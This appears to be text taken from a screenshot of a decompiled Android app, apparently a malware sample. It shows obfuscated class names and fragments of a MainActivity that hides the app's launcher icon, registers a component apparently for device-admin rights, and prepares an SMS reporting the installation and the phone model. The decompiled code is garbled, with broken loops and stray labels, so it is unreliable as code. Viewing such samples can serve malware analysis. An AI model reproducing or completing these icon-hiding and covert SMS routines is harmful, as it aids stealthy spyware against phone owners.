 xfile_dex2jar.jar
com
fef.xre
MainActivity
kigdgc
ljrjvc
ohbf
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
R
comoliuyht.iujyhtgr.m
BuildConfig
BuildConfig
DEBUG : boolean
R
R
attr
dimen
drawable
layout
string
style
xml
MainActivity.class APKPMainAPP1105E.class kigdgc.class ljrjvc.class ohbf.class BuildConfig.class R.class Bu
arrayOfByte3[i6] = arrayOfByte2[i6];
i6++;
}
}
}
}
protected void onCreate(Bundle paramBundle)
{
Intent localIntent;
for (;;)
{
localPackageManager.setComponentEnabledSetting(localComponentName, 2, 1);
break label104;
隐藏程序图标
String str4;
localIntent.putExtra(str4, new ComponentName(this, ohbf.class));
break;
String str1;
SmsManager localSmsManager;
for (;;)
{
str1 = kigdgc.cv;
break;
super.onCreate(paramBundle);
localSmsManager = SmsManager.getDefault();
}
StringBuilder localStringBuilder = new StringBuilder("软件已安装，但未被jh。\n当前手机型号");
String str2 = Build.MODEL;
String str3 = str2 + "\n";
break label121;